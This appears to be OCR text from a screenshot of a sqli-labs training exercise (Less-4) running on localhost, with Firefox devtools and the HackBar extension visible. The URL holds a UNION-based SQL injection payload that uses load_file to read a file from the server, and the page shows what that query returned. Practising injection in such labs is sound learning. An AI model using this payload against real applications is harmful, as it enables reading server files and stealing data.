 string(91) "SELECT * FROM users WHERE id=("-2") union select 1,2,load_file('D:\\a.txt') -- ") LIMIT 0
Your Login name:2
Your Password:gqeruiofhfquigfiuhfaafhipe
具 - Less-4 Error Based- DoubleQuotes String - http://localhost/Less-4/?id=-2") union select 1,2,load_file('D:\\a.txt') --+
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
on Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://localhost/Less-4/?id=-2") union select 1,2,load_file('D:\\a.txt') --+
Split URL